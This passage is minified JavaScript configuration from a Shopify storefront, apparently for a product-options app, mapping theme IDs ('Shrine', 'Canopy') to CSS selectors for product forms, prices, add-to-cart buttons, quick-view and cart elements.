a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell 